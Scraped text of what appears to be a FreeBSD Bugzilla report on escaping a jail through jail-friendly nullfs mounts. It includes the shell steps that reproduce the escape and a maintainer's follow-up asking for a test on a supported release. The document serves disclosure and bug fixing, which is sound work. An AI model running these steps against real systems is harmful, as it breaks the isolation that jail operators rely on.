 bugs.freebsd.org/bugzilla/show_bug.cgi?id=262180
jail(8) Weekly Call - Google Փաստաթղթեր
262179 – Prevent jail escaping via shared nullfs; optio...
262180 – jail escaping via jail-friendly nullfs
socketpair
> mkdir /j/1/tmp
start a vulnerable jail
> jail -c path=/j/1 persist=false allow.mount=true allow.mount.nullfs=true enforce_
malicious code
> mkdir /tmp/a /tmp/a/b/c /tmp/a/b/c/test /tmp/a/d
> mount -t nullfs /tmp/a/b/c /tmp/a/d
> cd /tmp/a/d/test
> mv /tmp/a/b/c/test /tmp/a/b/test
> ls -al ../../../../..
> ls -al ../../../../../..
you will see the files outside the jail
Graham Perrin 2023-06-21 23:33:04 UTC Comment 1
> 12.3-RELEASE
No longer supported.
Can you reproduce symptoms with a supported RELEASE?
<https://www.freebsd.org/security/#sup>
Thank you.
crest 2023-07-25 09:27:19 UTC Comment 2